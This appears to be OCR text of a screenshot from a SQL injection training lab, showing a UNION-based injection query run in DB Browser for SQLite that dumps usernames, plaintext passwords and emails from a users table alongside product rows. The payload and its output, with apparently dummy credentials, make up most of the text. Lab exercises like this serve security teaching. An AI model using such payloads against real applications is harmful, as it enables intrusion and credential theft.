 DB Browser for SQLite - C:\Users\yeasi\OneDrive\Desktop\Poridhi\SQL Injection\Lab 03\Lab3.db
File Edit View Tools Help
New Database Open Database Write Changes Revert Changes Undo Open Project Save Project Attach Database Close Database
Database Structure Browse Data Edit Pragmas Execute SQL
SQL 1*
1 SELECT * FROM products WHERE category_id = '1'
2 UNION
3 SELECT username,password,email,NULL,NULL,NULL FROM users--' AND release_status = 'public'
id name description price category_id release_status
1 1 Basic Laptop Entry-level laptop for everyday use 499.99 1 public
2 7 Gaming Laptop High Performance Gaming Laptop 999.99 1 public
3 jane_smith mypassword jane@email.com NULL NULL NULL
4 john_doe password123 john@email.com NULL NULL NULL
5 mike_wilson secret123 mike@email.com NULL NULL NULL
Execution finished without errors.
Result: 5 rows returned in 3ms
At line 1:
SELECT * FROM products WHERE category_id = '1'
UNION
SELECT username,password,email,NULL,NULL,NULL FROM users--' AND release_status = 'public'
UTF-8